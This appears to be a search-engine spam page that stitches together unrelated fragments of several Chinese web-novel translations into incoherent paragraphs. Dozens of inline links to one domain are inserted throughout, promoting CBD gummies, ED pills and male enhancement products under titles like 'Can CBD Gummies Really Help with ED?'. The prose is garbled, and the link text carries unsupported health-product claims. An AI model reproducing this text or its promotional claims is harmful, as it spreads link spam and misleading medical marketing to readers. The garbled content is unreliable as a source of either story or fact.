<p>Correspondingly, the clever Wei Guild sent Xu Qi an here to show that he <a href="https://skin-line.nl/tdD/to-relief-a-biolife-nkbdi-ed-cbd-for-guide-comprehensive-unleashing-gummies/">Unleashing Relief: A Comprehensive Guide to BioLife CBD Gummies for ED</a> will definitely be able to solve the case.The princess and this man are getting <a href="https://skin-line.nl/VzKIunazT/ed-and-of-the-episode-truth-the-about-tank-gummies-an-iby-surprising-unpacking-shark/">The Surprising Truth About Shark Tank and Ed Gummies: An Unpacking of the Episode</a> close, it doesn t matter what happens during the day, and they will meet in the pool at night.</p>
<p>You can t kill them, you can only grind them slowly.In this way, you will not only solve Uncle Ping Yuan s case, but also participate in the Sangbo case.</p>
<p>The reasons are first, the noodles produced on the assembly line are not tasty.Ziyang Layman said The dean knows.Xu Qi an s second question was why there are stone sculptures of Confucian saints <a href="https://skin-line.nl/irjHFPKGcL/are-hdt-the-hype-true-lets-analyze-if-primalx-gummies-deliver-results/">Are the Hype True? Let’s Analyze if Primalx Gummies Deliver Results</a> in Jiyuan in southern <a href="https://skin-line.nl/yHEEN/gummies-relief-a-unlocking-closer-cbd-xmwdinxvd-pain-at-look-management-for/">Unlocking Relief: A Closer Look at CBD Gummies for Pain Management</a> Xinjiang, but he gave up the idea of asking again.</p>
<p>I don t like the dishes here.If you often eat spicy food, will you not <a href="https://skin-line.nl/SemsupaHwG/analysis-tank-gummies-a-ohoqjjrpb-ed-the-postshark-rise-of/">The Rise of Ed Gummies: A Post-Shark Tank Analysis</a> get hemorrhoids In the post station, Xu <a href="https://skin-line.nl/pCFh/boost-your-mfuwppy-confidence-find-the-best-otc-ed-pills-at-cvs/">Boost Your Confidence: Find the Best OTC Ed Pills at CVS</a> Qi an complained in his heart while eating the hot food.3 was that cousin.Then there is another way to verify whether No.</p>
<p>Then he was dumbfounded.In front is Emperor Yuan Jing, who is on the throne, and on both sides are the princes of the court, with the magnificent Golden Palace Plaque on the top of the head, and <a href="https://skin-line.nl/sWlqC/gpyzkz-top-dysfunction-finding-with-relief-erectile-gummies-the-ease-for/">Finding Relief with Ease: The Top Gummies for Erectile Dysfunction</a> the crystal diamonds under the feet.His eyes were still a little red and swollen, and he was crying like a silkworm.</p>
<p>Li Miaozhen s voice sounded hollow.Yes The <a href="https://skin-line.nl/hBtrM/of-insights-lifes-potent-sqzvee-consumer-treats-cbd-power-the-edible-bio-into-uncovering/">The Power of CBD: Uncovering Consumer Insights into Bio Life's Potent Edible Treats</a> centurion bypassed Xu Qi an and rushed into the courtyard.Is Henghui really dead Xu Qi an didn t quite believe it.</p>
<p>Princess Pingyang Xu Qi <a href="https://skin-line.nl/LEbk/tifnk-way-testosterone-foods-the-natural-boost--that/">10 foods that boost testosterone the natural way</a> an Take a deep breath and start to talk about it.With the gold medal, Xu Qi an ordered the soldiers guarding the city to open the gate.</p>
<p>yes Then, she looked at Susu, <a href="https://skin-line.nl/YewCBWnZIq/boner-enhancement-are-male-supplements-behind-bears-gamechanger-the-hype-iea-a/">The Hype Behind Male Enhancement Supplements: Are Boner Bears a Game-Changer?</a> You come with me and enter the city overnight.I think the goddesses in the previous life felt the same way when they raised their spare tires.</p>
<p>The three letters were addressed to herself, her father, and her mother.For more than an hour after that, the three warlocks of Si Tianjian kept observing the officials and staff of the Water Transport Yamen.</p>
<p>Yang Yan, <a href="https://skin-line.nl/fgoYwfDE/finding-canada-for-effective-scv-gummies-relief-blue-in-ed-sweet/">Sweet Relief: Finding Effective Blue Gummies for ED in Canada</a> whose face was as cold as a sculpture, cut straight <a href="https://skin-line.nl/GTeYy/isolate-beijf-the-relief-cbd-gummies-for-ed-reviews--an-unbiased-look-at-their-efficiency/">Isolate the Relief: CBD Gummies for ED Reviews – An Unbiased Look at Their Efficiency</a> to the point and said, <a href="https://skin-line.nl/mhiJmWGCju/food-alpha-most-closer-fast-is-a-option-potent-bites-the-fmmrfszii-look/">Is Alpha Bites the Most Potent Fast Food Option? A Closer Look</a> Ye father intends to promote you as a silver gong.What are you stupid about Hurry up.Xu Qi an urged.</p>
<p>The three ministers bowed at the same time.At this time, an eunuch hurriedly <a href="https://skin-line.nl/POEwVPxBih/pdfe-reclaim-your-confidence-how-condor-cbd-gummies-for-ed-users-are-sharing-their-success-stories/">Reclaim Your Confidence: How Condor CBD Gummies for ED Users Are Sharing Their Success Stories</a> walked outside the imperial study, bowed his head without crossing the threshold.Xu Qian complained in his heart.So called, that poem was indeed written by a humble official.</p>
<p>Xu Qi an pinched his brows.Jiang Lvzhong raised his eyebrows, and said in surprise, What do you remember The three of them entered Governor Zhang s room together.Xu Qi an said in a deep <a href="https://skin-line.nl/ROBvs/unlock-your-inner-confidence-how-blue-vibe-gummies-can-mmjebmzy-boost-your-performance/">Unlock Your Inner Confidence: How Blue Vibe Gummies Can Boost Your Performance</a> voice Who <a href="https://skin-line.nl/Frazanolqz/a-comprehensive-help-with-lwjr-can-analysis-ed-really-gummies-cbd/">Can CBD Gummies Really Help with ED? A Comprehensive Analysis</a> are you, and why are you sealed in Sangbo Bo.</p>
<p>When the jade <a href="https://skin-line.nl/oXkKEtZH/unlock-your-potential-a-deep-dive-into-bio-science-male-enhancement-gummies-mueepr/">Unlock Your Potential: A Deep Dive into Bio Science Male Enhancement Gummies</a> was completed, it would shock the world.</p>
<p>However, he did not resist Zhang Long s actions, and just sighed inconspicuously.If a person s liver qi is not open, the essence cannot be released if the essence is released, the liver qi must be deficient.</p>
<p>Dong Yuezhang bowed his head and was writing quickly in the office.Dong Yuezhang also had a business like attitude and carefully read the information handed over by Du Heng.</p>
<p>After they left, Du <a href="https://skin-line.nl/tlSXXE/botp-for-relief-the-natural-discover-unlock-ed-gummies-cbd-power-of/">Unlock Natural Relief: Discover the Power of CBD Gummies for ED</a> Heng began to help the nurse clean up the bloody consulting room.After Lu Zhongjiang heard this, he became silent for <a href="https://skin-line.nl/FbGmc/are-cbd-gummies-the-answer-an-investigative-review-xjjjne/">Are CBD Gummies the Answer? An Investigative Review</a> a while.</p>
<p>Du who Sheng Nan found. listening to Zhang Long s reaction, his level was very good.I have to think about it carefully. <a href="https://skin-line.nl/eOpDEpRFG/review-gummies-comprehensive-cmgpz-revolutionary-biolifes-for-ed-of-cbd-a/">CBD for ED: A Comprehensive Review of BioLife's Revolutionary Gummies</a> With that said, he stood up and started to pack things, packing all the sorted lists, prescriptions, <a href="https://skin-line.nl/MEfC/unleash-your-confidence-how-biolife-cbd-upv-gummies-can-help-with-erectile-dysfunction/">Unleash Your Confidence: How Biolife CBD Gummies Can Help with Erectile Dysfunction</a> and medicine boxes into categories.</p>
<p>Instead, it was Zhao <a href="https://skin-line.nl/uCq/is-that-tired-feeling-real-unpacking-rejuvenate-cbd-kdw-gummies-for-ed-reviews/">Is That Tired Feeling Real? Unpacking Rejuvenate CBD Gummies for Ed Reviews</a> Qiang, who still looked lazy and said in a matter of fact tone, I m doing cross stitch.And looking at the radiation protection suit she was wearing, <a href="https://skin-line.nl/qeDyw/unleash-experience-efjity-the-of-edibles-for-toprated-gummies-power-a-blissful/">Unleash the Power of Edibles: Top-Rated Gummies for a Blissful Experience</a> Du Heng wanted to tell her that it was useless and ugly.</p>
<p>We are all adults and have our own ideas and ways of living.Obviously, Lao <a href="https://skin-line.nl/yFH/specialized-eevlkyyba-with-unlock-gummies-for-that-work-formulations-ed-health-your-sexual-cbd/">Unlock Your Sexual Health with CBD Gummies for ED: Specialized Formulations That Work</a> Li will start cutting now. As for how deep the cut will be, it depends on when Lao Li can calm down.</p>
<p>But now, can he really cure mental illness He is a general practitioner, but he is very knowledgeable and knowledgeable.Nice to meet you. Hello. The little girl was very generous. But when she was talking, the little girl made pouting, blinking, sticking out her tongue, and squinting her eyebrows, which looked like she was making a face.</p>
<p>The patient doesn t know <a href="https://skin-line.nl/CBASmC/gummies-cbd-biolife-the-an-indepth-mxztoul-cbd-review-of-power-experience-of/">Experience the Power of CBD: An In-Depth Review of BioLife CBD Gummies</a> why, but as a doctor, <a href="https://skin-line.nl/anG/are-ed-gummies-the-real-deal-evidence-and-user-yor-feedback/">Are Ed Gummies the Real Deal? Evidence and User Feedback</a> he must figure it out.We can rent it with the village. And <a href="https://skin-line.nl/SwpJ/boost-your-performance-is-biolife-cbd-gummies-for-ed-eimuhzsh-the-right-choice/">Boost Your Performance: Is BioLife CBD Gummies for ED the Right Choice?</a> if it can be done, the Security Bureau promises that the Bureau will cover one third of the cost.</p>
<p>After getting the money, Du Heng and the others would take care of things.Du Heng couldn t find a good reason to be partial even if he wanted to.</p>
<p>Now that I m gone, I really feel a bit unbearable. Lu Zhongjiang smiled and walked to the opposite side of Du Heng, and <a href="https://skin-line.nl/xeDCl/analysis-a-cbd-comprehensive-pmf-gummies-science-ed-for-the-uncovering-behind/">Uncovering the Science Behind CBD Gummies for ED: A Comprehensive Analysis</a> gently put <a href="https://skin-line.nl/HrItDvQWPH/txcziexqn-unlock-enhanced-your-enhancement-potential-toprated-male-for-supplements-performance/">Unlock Your Potential: Top-Rated Male Enhancement Supplements for Enhanced Performance</a> the teacup in his hand on the table, I can t stand it anymore.As he was walking, he saw a dark shadow flying out of the corner of his eye from the yard next door, and flew towards him accurately.</p>
<p>Their job is to witness the dark side of this society.He felt that he might have heard wrong. He actually heard a breath of confidence in Du Heng s words, the confidence that cirrhosis of the liver had been reversed and cured.</p>
<p>The sour soup is delicious when you eat it. Du Xueting put down her bowl and chopsticks and happily went to scoop rice for <a href="https://skin-line.nl/wIshXAniw/closer-uncovering-oesfiq-the-truth-at-relief-cbd-gummies-effective-a-look-for/">Uncovering the Truth: A Closer Look at CBD Gummies for Effective Relief</a> Du Heng, but her elder <a href="https://skin-line.nl/vwNTBETg/can-pgmqsyxnh-of-unlock-your-power-gummies-the-sex-intimacy-life-enhance-how-cbd/">Unlock the Power of Intimacy: How CBD Gummies Can Enhance Your Sex Life</a> brother Du Ping was He scolded Du Heng, What the hell, just two <a href="https://skin-line.nl/rzjFg/boost-your-libido-is-biolife-cbd-gummies-for-ed-right-for-tahf-you/">Boost Your Libido: Is Biolife CBD Gummies for ED Right for You?</a> good days have passed, and now you start to remember the bitterness and sweetness I ve never seen you like <a href="https://skin-line.nl/xpGweFR/male-fast-for-results-pnem-unlock-the-discover-potential-enhancement-pills-your-true-top/">Unlock Your True Potential: Discover the Top Male Enhancement Pills for Fast Results</a> this pot of noodles before.</p>
<p>Zhou Yixian nodded, Okay, you continue to wait outside.But he didn t care. This family member, please help push the <a href="https://skin-line.nl/Eox/what-gummies-geardl-are-cbd/">What Are CBD Gummies?</a> old man out first.</p>
<p>We have used a catheter, but the amount was not much each time.So I plan <a href="https://skin-line.nl/isCwa/ed-zmsho-for-to-the-cbd-fact-gummies-from-fiction-ultimate-separating-guide/">The Ultimate Guide to CBD Gummies for ED: Separating Fact from Fiction</a> not to let my wife farm <a href="https://skin-line.nl/bGdRFugQlb/gek-with-treatment-barriers-cbd-era-in-gummies-a-down-ed-new-breaking/">Breaking Down Barriers: A New Era in ED Treatment with CBD Gummies</a> again once the crops are harvested this year.</p>
<p>They want to know for the first time how things are developing and whether the patient is really getting better the other is, if the <a href="https://skin-line.nl/EERFkeO/boost-your-brain-ehieqatb-are-these-ed-gummies-that-work-top-rated-products-amp-user-feedback/">Boost Your Brain: Are These Ed Gummies That Work? Top Rated Products &amp; User Feedback</a> <a href="https://skin-line.nl/ADpq/are-power-cbd-gummies-the-real-deal-a-ibx-closer-look-at-power-cbd-gummies-reviews-highlighting-their-ed-edfficacy/">Are Power CBD Gummies the Real Deal? A Closer Look at Power CBD Gummies Reviews Highlighting Their Ed Edfficacy</a> treatment is really effective, they want to know the ideas and methods of traditional Chinese medicine in treating Helicobacter pylori.Take it all out. The man woke up and quickly ran to other rooms.</p>
<p>The provident fund cannot be used, and the savings are not enough, so I am hanging on the mountain.Du, it s hard <a href="https://skin-line.nl/tHD/to-sexual-path-through-unlocking-the-a-healthier-improved-wellness-wtdssq-gummies-you/">Unlocking a Healthier You: The Path to Improved Sexual Wellness through Gummies</a> for you today. Help my colleagues take a good look and check them up.</p>
<p>But judging from the actions of the pharmacy doctor, he showed no intention of stopping.The woman said without any sincerity. Thank you, turned around and walked out.</p>
<p>So, I asked them to go back. The leading boy was <a href="https://skin-line.nl/cwfaCTZ/gummies-male-cbd-your-potential-for-enhancement-guide-puz-unlock-a-comprehensive-to/">Unlock Your Potential: A Comprehensive Guide to CBD Gummies for Male Enhancement</a> not happy.It can <a href="https://skin-line.nl/fJHaETl/cbd-comprehensive-review-your-ed-a-tmyzugq-symptoms-ease-gummies-can/">Can CBD Gummies Ease Your ED Symptoms? A Comprehensive Review</a> treat diseases and can <a href="https://skin-line.nl/VIdabmFc/relief-wave-xilsjfdl-exploring-of-blue-gummies-ed-for-tidal/">Tidal Wave of Relief: Exploring Blue Gummies for ED</a> cure <a href="https://skin-line.nl/gNGD/healthier-confident-for-enlargement-unlocking-puipn-penis-you-exploring-more-a-cbd/">Unlocking a Healthier, More Confident You: Exploring CBD for Penis Enlargement</a> them. No matter how many standards it exceeds, Don t be afraid, I can upgrade your health center just in time.</p>
<p>Regardless of whether it is an old employee, The newcomers all looked at each <a href="https://skin-line.nl/nfYH/is-your-supplement-stack-sound-diving-into-the-best-ed-gummies-twqbc-industry-review/">Is Your Supplement Stack Sound? Diving into the Best Ed Gummies Industry Review</a> other in shock at Wang Lili s words.The method of delaying attack can attack evil without harming good.</p>
<p>It s only been thirty or forty minutes <a href="https://skin-line.nl/rxnaHBep/are-fvl-ingredients-love-gummies-bears-the-key-male-what-in-enhancement/">What are the Key Ingredients in Love Bears Male Enhancement Gummies?</a> now, how could we let her leave I m sorry, madam, you have to wait for twenty minutes.</p>
<p>For the first time, he had a conversation with the legendary queen.Xu Yuanhuai I have long been used to Song Tingfeng s temperament, and continued to drink without expression.</p>
<p>Like a mouse.The boy was taken aback for a moment, not understanding why she said that suddenly.Once <a href="https://skin-line.nl/HPkvbgc/biolyfe-cbd-reviving-gummies-a-in-review-jvqujs-treatment-of-ed-hope/">Reviving Hope in ED Treatment: A Review of Biolyfe CBD Gummies</a> he got drunk, he would go crazy and yelled If you read some bad <a href="https://skin-line.nl/JZCl/of-for-gummies-cbd-taking-review-jeqdipc-a-comprehensive-ed-control-back/">Taking Back Control: A Comprehensive Review of CBD Gummies for ED</a> books, you will be useless <a href="https://skin-line.nl/rwxF/review-potential-your-a-unlock-animalcbd-with-male-gummies-of-enhancement-natures-help-iijn/">Unlock Your Potential with Nature's Help: A Review of AnimalCBD Male Enhancement Gummies</a> in your life.</p>
<p>Just as he was about to speak, he suddenly felt someone knock his head hard.Mana status, slow cultivation.Most of such human races exist as the attachment of the <a href="https://skin-line.nl/ABXho/sweeten-your-sex-life-a-complete-guide-to-boost-libido-mnvh-with-gummy-bears-for-sex-drive-qzcun/">Sweeten Your Sex Life: A Complete Guide to Boost Libido with Gummy Bears for Sex Drive (qzcun)</a> god race, and even in many cases, they seem to be the servants of the god race.</p>
<p>When Lina heard this, she said in a deep voice, Lingyin, you haven t given me this year s Shuxiu yet.Meng Jingzhe has always followed Qishan Immortal Venerable not far away, seeing Qishan Immortal Venerable suddenly change direction, Meng Jingzhe followed immediately.</p>
<p>The same is true for this dark river now, but it made Meng Jingzhe feel bad.All the people of the Gu clan moved to the Central Plains.</p>
<p>One person, one sword, because this unknown creature entered a cooperative state for a short time.This liquid was <a href="https://skin-line.nl/XBwXzAh/connection-sexual-between-function-health-understanding-pybm-the-and-heart/">Understanding the Connection Between Heart Health and Sexual Function</a> surprisingly the same as what he saw in the hole where the sound transmission stone table was located.</p>
<p>Immediately, his original position was replaced by a black hole.The beautiful woman melted into the strength of the fist, and the strength of the fist went up <a href="https://skin-line.nl/IvBm/the-best-relief-unlocking-choosing-gummies-cbd-ed-upse-for/">Unlocking Relief: Choosing the Best CBD Gummies for Ed</a> against the sky.</p>
<p>For such a reversal, Zhao Shou was not surprised at all, on the contrary, everything was <a href="https://skin-line.nl/jotRCGL/guide-power-the-to-a-vtgehv-effective-unlocking-formulas-the-edibles-most-of/">Unlocking the Power of Edibles: A Guide to the Most Effective Formulas</a> in his plan.Instead, he asked, How is the situation in Leizhou How many people died Du Er Luohan said Only one large town was destroyed, more than two thousand people.</p>
<p>She picked up the wooden sign and pointed <a href="https://skin-line.nl/fJHaETl/cbd-comprehensive-review-your-ed-a-tmyzugq-symptoms-ease-gummies-can/">Can CBD Gummies Ease Your ED Symptoms? A Comprehensive Review</a> out the white monster pattern on the wooden sign <a href="https://skin-line.nl/xfaFrIxgH/sweeten-your-life-dive-lbyvuwqd-into-the-flavor-and-health-benefits-of-blue-raspberry-gummies/">Sweeten Your Life: Dive into the Flavor and Health Benefits of Blue Raspberry Gummies</a> to Meng Jingzhe.But she still grabbed Axi s sleeve and said eagerly Axi, let <a href="https://skin-line.nl/tJnsL/unlock-your-ych-potential-a-deep-dive-into-cbd-gummies-for-male-enhancement/">Unlock Your Potential: A Deep Dive into CBD Gummies for Male Enhancement</a> s go and explain to the uncle, shall <a href="https://skin-line.nl/DxcWkd/to-informed-ed-an-making-decision-the-gummies-world-guide-comprehensive-navigating-of-cbd-a-for-gtfob/">Navigating the World of CBD Gummies for ED: A Comprehensive Guide to Making an Informed Decision</a> we Can t understand what you re talking about.</p>
<p>He even saw the <a href="https://skin-line.nl/ROdEEODmf/animal-male-power-the-sgyqgzure-unleashing-review-indepth-enhancement-gummies-of-an/">Unleashing the Power of Animal Male Enhancement Gummies: An In-Depth Review</a> woman surrounded by maternal radiance through the blurred face.Hearing Pixiu Primordial Spirit , Meng Jingzhe s heart suddenly rose.</p>
<p>A Xi became the personal envoy of the God Lord instead of doing things, so it was settled.Xu Qi an said in a deep voice.Huaiqing nodded while thinking, and said <a href="https://skin-line.nl/CFTrZ/edible-gummies-blue-eye-of-delights-raspberry-sweet-magic-the/">Sweet Delights: The Magic of Blue Raspberry Edible Gummies</a> So, at this stage, a gatekeeper is needed, and <a href="https://skin-line.nl/yeYijE/rise-of-sweet-cbd-management-rebvyfvpp-pain-relief-the-for-edibles/">Sweet Relief: The Rise of CBD Edibles for Pain Management</a> you are the <a href="https://skin-line.nl/luhjddBg/ed-an-biolyfe-of-cbd-mvzl-review-unlocking-relief-gummies-indepth-for/">Unlocking Relief: An In-Depth Review of Biolyfe CBD Gummies for ED</a> gatekeeper selected by the prison.</p>
<p>Although I may overturn, I may also soar into the sky.Ah Jing said In <a href="https://skin-line.nl/qVHBnajmuB/for-relief-ed-overthecounter-reviewed-at-thlebq-top-erectile-fast-dysfunction-walmart-pills/">Fast Relief for Erectile Dysfunction: Top Over-the-Counter ED Pills at Walmart Reviewed</a> the past few years, I have rarely seen this father, but I have never doubted the blood relationship between the two.</p>
<p>As we all know, a first rank great wizard can use the power of heaven and earth to defend against enemies, and he is inherently invincible.This mountain range is not high, but it is extremely beautiful and full of vitality.</p>
<p>He is eating breakfast with black coffee and <a href="https://skin-line.nl/kfjEtC/ready-to-spark--a-comprehensive-review-of-alpha-ignite-male-cmakd-enhancement-gummies/">Ready to Spark – A Comprehensive Review of Alpha Ignite Male Enhancement Gummies</a> vegetarian buns next to him Sun Lien was a little surprised by Gou Jiesen <a href="https://skin-line.nl/nzcraZG/walmart-smkkolsxp-pills-the-solutions-at-at-dysfunction-ed-fingertips-finding-your-right-erectile-otc/">Erectile Dysfunction Solutions at Your Fingertips: Finding the Right OTC ED Pills at Walmart</a> s sensitivity to diagnosis.A burst of blood suddenly appeared <a href="https://skin-line.nl/rdFR/boost-your-bedroom-ozxjtw-bliss-what-consumers-are-saying-about-cbd-gummies-for-erectile-dysfunction/">Boost Your Bedroom Bliss: What Consumers Are Saying About CBD Gummies for Erectile Dysfunction</a> from countless sky spiders, and soon they exploded one after another <a href="https://skin-line.nl/wCGklxA/unlock-your-best-self-how-biolife-cbd-gummies-can-help-with-weight-loss-and-sexual-health-ulrlqyxrr/">Unlock Your Best Self: How Biolife CBD Gummies Can Help with Weight Loss and Sexual Health</a> like landmines.</p>
<p>All of those <a href="https://skin-line.nl/JDEWRoLkmp/boost-your-bedroom-bliss-explore-cbd-gummies-for-bpucgf-sex/">Boost Your Bedroom Bliss: Explore CBD Gummies for Sex</a> people counted as the pride <a href="https://skin-line.nl/aODeItkF/mens-the-of-unlocking-wellness-gummies-new-era-cbd-ycxfjzbhl-rise-of-a/">Unlocking a New Era of Men's Wellness: The Rise of CBD Gummies</a> of heaven.Da Fengfang s superpowers responded quickly, and everyone moved closer to Yang Gong tacitly.</p>
<p>The real Guiyi Sword Art is indeed the strongest in the world.Nian Rong said <a href="https://skin-line.nl/mtLaWJSJo/boost-your-bedroom-ebyxzihh-confidence-how-to-choose-cbd-gummies-for-ed-amp-what-the-reviews-say/">Boost Your Bedroom Confidence: How to Choose CBD Gummies for ED &amp; What the Reviews Say</a> suddenly.Gu Ze was surprised when he heard this.</p>
<p>I can t elaborate on the details.I can t judge whether it is good <a href="https://skin-line.nl/lVE/best-the-for-dskdu-treatment-on-effective-finding-relief-amazon-ed-pills/">Finding Relief: The Best ED Pills on Amazon for Effective Treatment</a> or bad at present, but rest assured, <a href="https://skin-line.nl/fuSEPeYgf/unlocking-demand-erectile-dysfunction-cbd-the-uqnnf-in-for-rising-treatment-relief-gummies/">Unlocking Relief: The Rising Demand for CBD Gummies in Erectile Dysfunction Treatment</a> it is not a direct and terrible disaster.Duer glanced down , the flesh and blood matter <a href="https://skin-line.nl/BqlpzeXS/cbd-blue-in-the-relief-review-finding-gummies-of-comprehensive-waves-calming-ivwlawkc-a/">Finding Relief in the Calming Waves of Blue CBD Gummies: A Comprehensive Review</a> danced like tentacles, and couldn t wait to devour him.</p>
<p>Even if he used the Nine Swords, he could only support it with all his strength.Meng Jingzhe was very curious about this divine master, so she couldn t help asking a few more questions.</p>
<p>good Xu Qi an nodded.She thought for a while and added It s ugly.Ning Yan Huaiqing s face turned pale, and he called out in despair.</p>
<p>Meng Jingzhe looked at the young man, he <a href="https://skin-line.nl/AgkmTERNA/interactions-common-side-and-effects-yictls/">Common Side Effects and Interactions</a> was the one who mocked Axi when they first met, and now he is the one who clings to him, looking like a resentful woman.Countless rustling sounds came from outside the house, <a href="https://skin-line.nl/NZAcmBaJF/mvq-your-alphabites-of-male-enhancement-detailed-unlock-gummies-a-review-potential/">Unlock Your Potential: A Detailed Review of Alphabites Male Enhancement Gummies</a> as well as the screams of the Changshenggu people.</p>
<p>He has really reached this point, becoming the second half step martial god in the world in Kyushu.At the same time, <a href="https://skin-line.nl/xplB/unlocking-cbd-gwm-the-of-gummies-power-a-comprehensive-review/">Unlocking the Power of CBD Gummies: A Comprehensive Review</a> the rules are revised.Not being able to be reborn does not mean not <a href="https://skin-line.nl/QBTfrxHc/the-separating-about-from-cbd-fact-fiction-vnduqput-truth-gummies/">The Truth About CBD Gummies: Separating Fact from Fiction</a> being able to be born or have children.</p>
<p>Taking advantage of this gap, Jing <a href="https://skin-line.nl/fNqdFei/boost-your-confidence-exploring-ed-gummies-that-work-identifying-effective-options-for-nrmdccbm-erectile-dysfunction/">Boost Your Confidence: Exploring Ed Gummies That Work Identifying Effective Options for Erectile Dysfunction</a> and Sword Master charged forward again.The other party s voice was very nice, but the words that came out were so cold.</p>
<p>Seeing the opportunity, Ye Shenglan threw out the thousands of whips.</p>
<p>Du Heng was speechless to Jin Zan, And , have you ever seen that person who practices yoga and makes himself sweaty Isn t that also exercise Exercise is a p.Come anyway. After all, Wu Buwei has been practicing on a dummy in the practice room for the past six months.</p>
<p>Du saw me and <a href="https://skin-line.nl/drXhKGrrIM/jcess-boost-your-confidence-what-are-bioscience-cbd-gummies-user-experiences-saying/">Boost Your Confidence: What Are BioScience CBD Gummies User Experiences Saying?</a> said I had a tumor in my left lung. My wife <a href="https://skin-line.nl/LCJzOeo/boost-your-mqf-bedroom-confidence-a-deep-dive-into-bio-life-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: A Deep Dive into Bio Life CBD Gummies for ED</a> happened to be hospitalized for treatment.Thank <a href="https://skin-line.nl/PIVytrBWxs/science-cbd-lyfe-zbyk-behind-the-gummies-bio/">The Science Behind Bio Lyfe CBD Gummies</a> you. My brother, why are you so polite I have something else I want to ask you for a favor.</p>
<p>Afternoon. In order to give Wu Buwei more time to review and read, Du Heng also started giving acupuncture and massage to the patient.During the blind date years ago, he was a little scared.</p>
<p>But <a href="https://skin-line.nl/UoTQJeXw/ed-gummies-unleashing-of-review-zlefblb-for-power-comprehensive-a-the-cbd/">Unleashing the Power of CBD Gummies for E.D.: A Comprehensive Review</a> since four years My ex wife got pregnant and gave birth to my daughter, so I quit.There were only three old houses in the family. But she didn t dislike it, and she resisted the pressure <a href="https://skin-line.nl/bFOHcHegM/can-cbd-gummies-boost-your-libido-an-indepth-wwnepq-analysis/">Can CBD Gummies Boost Your Libido? An In-Depth Analysis</a> from her parents and married into this poor family without asking for a cent of betrothal gift.</p>
<p>On the road, <a href="https://skin-line.nl/nzJEwmpnEo/natural-with-bkenqajh-ed-a-overcoming-gummies-comprehensive-guide-solutions-to/">Overcoming ED with Gummies: A Comprehensive Guide to Natural Solutions</a> Only Mom is <a href="https://skin-line.nl/tlawCbkK/cbd-for-a-gummies-pain-to-s-revolutionary-inflammation-mg-and-qlmlopi-ed-solution-science/">2025s science cbd gummies 300mg for ed a revolutionary solution to pain and inflammation</a> Good in the <a href="https://skin-line.nl/zoxKoIFIOJ/boost-your-libido-a-guide-to-cbd-blue-gummies-for-dvl-ed--benefits-and-user-opinions/">Boost Your Libido: A Guide to CBD Blue Gummies for Ed – Benefits and User Opinions</a> World was <a href="https://skin-line.nl/FVdIhPCeD/a-erectile-recommendations-healthy-solutions-kpaofh-at-life-overthecounter-cvs-dysfunction-for-top-sex/">Over-the-Counter Erectile Dysfunction Solutions at CVS: Top Recommendations for a Healthy Sex Life</a> playing The sprinkler truck passed by slowly.Just a few steps away, Dr. Hou was followed by a group of <a href="https://skin-line.nl/Cda/ways-to-natural-enhance-exploring-dysfunction-gummies-for-ibrxnjlk-erectile-cbd-intimacy/">Natural Ways to Enhance Intimacy: Exploring CBD Gummies for Erectile Dysfunction</a> people, all of whom looked at Du Heng s back <a href="https://skin-line.nl/CFTrZ/edible-gummies-blue-eye-of-delights-raspberry-sweet-magic-the/">Sweet Delights: The Magic of Blue Raspberry Edible Gummies</a> with strange expressions.</p>
<p>Jin Zan slapped his thigh fiercely and said in a low voice, I told her a long time ago not to practice that crap, but she refused to listen.and the bridge of the doctor s nose may also be crushed.</p>
<p>But <a href="https://skin-line.nl/eZspcE/toprated-root-mtdbmho-get-the-improved-to-gummies-for-of-performance-ed/">Get to the Root of ED: Top-Rated Gummies for Improved Performance</a> <a href="https://skin-line.nl/xCjoi/review-proven-tgcff-boost-of-with-comprehensive-enhancement-a-solution-your-a-engage-gummies-male-confidence/">Boost Your Confidence with a Proven Solution: A Comprehensive Review of Engage Male Enhancement Gummies</a> under such <a href="https://skin-line.nl/OEKEKESf/gummies-relief-comprehensive-uttknbcyf-natural-with-cbd-guide-overcoming-a-ed-to/">Overcoming ED with CBD Gummies: A Comprehensive Guide to Natural Relief</a> actual circumstances, how much responsibility can we have But he didn t want to take on such a negligible <a href="https://skin-line.nl/GHIVcdQg/cbd-wellness-a-solutions-with-healthier-yfke-you-combining-gummies-holistic-unlock/">Unlock a Healthier You: Combining CBD Gummies with Holistic Wellness Solutions</a> responsibility.It should be <a href="https://skin-line.nl/CoD/boosters--libido-hsqlux-for-best-women/">17 best libido boosters for women</a> put in the office. Under normal circumstances, when the bureau calls for a meeting or something, Li Qingde is the first choice.</p>
<p>And among these girls, there are also <a href="https://skin-line.nl/cwrGqJ/cbd-odbnq-lyfe-the-the-new-top-power-of-unleashing-bio-gummies-are-contender/">Unleashing the Power of CBD: Are Bio Lyfe Gummies the New Top Contender?</a> some who say, you must be my licking dog.It was brighter before. At this moment, <a href="https://skin-line.nl/NIza/for-relief-unlocking-the-heights-soar-gummies-of-power-new-rtbsnz-to-ed-cbd/">Soar to New Heights: Unlocking the Power of CBD Gummies for ED Relief</a> she was more sure of her previous guess that this Du Heng must be a rich man.</p>
<p>Don t worry about where you heard it from, just tell me if this is the case <a href="https://skin-line.nl/cIkIOFfiA/what-gummies-are-vibe-blue-ifbfrib/">What Are Blue Vibe Gummies?</a> Jin Zan crossed his legs and <a href="https://skin-line.nl/zvEOl/enhancement-you-male-at-edge-need-jcjcwodzg-toprated-get-the-walgreens-pills/">Get the Edge You Need: Top-Rated Male Enhancement Pills at Walgreens</a> said in a nonchalant tone, Two How can we live our lives <a href="https://skin-line.nl/bjIhzvlAf/what-pills-ed-prsg-are/">What Are ED Pills?</a> without getting into trouble You quickly tell me what you want to do with me.Many <a href="https://skin-line.nl/IbuWeACB/ed-understanding-cbd-gummies-mkiqj-for/">Understanding CBD Gummies for ED</a> things were already mastered when I was specializing in internal medicine, but now it s a little more detailed.</p>
<p>Even <a href="https://skin-line.nl/ERdpAJgROz/sweeten-your-sex-life-finding-the-best-gummies-for-ed-juvd/">Sweeten Your Sex Life: Finding the Best Gummies for ED</a> though Du Heng now had systematic help and he tried his best, Grandma Liang <a href="https://skin-line.nl/xuWeoWWGgm/does-blue-gummies-cbd-kjdpttwkx-for-ed-deliver-a-comprehensive-review/">Does Blue Gummies CBD for Ed Deliver? A Comprehensive Review</a> s body still softened, and she eventually lost her breathing and pulse.Besides, at our age, there is no choice. Du Heng was very happy.</p>
